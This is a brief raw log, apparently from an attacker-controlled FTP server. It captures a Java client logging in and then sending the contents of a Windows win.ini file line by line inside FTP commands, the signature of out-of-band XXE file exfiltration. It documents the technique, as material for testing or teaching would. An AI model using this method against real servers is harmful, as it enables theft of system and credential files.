 get req: "USER anonymous\r\n"
get req: "PASS Java1.7.0_55@\r\n"
get req: "TYPE I\r\n"
get req: "EPSV ALL\r\n"
get req: "EPSV\r\n"
get req: "EPRT |1| |56997|\r\n"
get req: "RETR ; for 16-bit app support\n"
get req: "[fonts]\n"
get req: "[extensions]\n"
get req: "[mci extensions]\n"
get req: "[files]\n"
get req: "[Mail]\n"
get req: "MAPI=1\n"
get req: "[MCI Extensions.BAK]\n"
get req: "3g2=MPEGVideo\n"
get req: "3gp=MPEGVideo\n"
get req: "3gp2=MPEGVideo\n"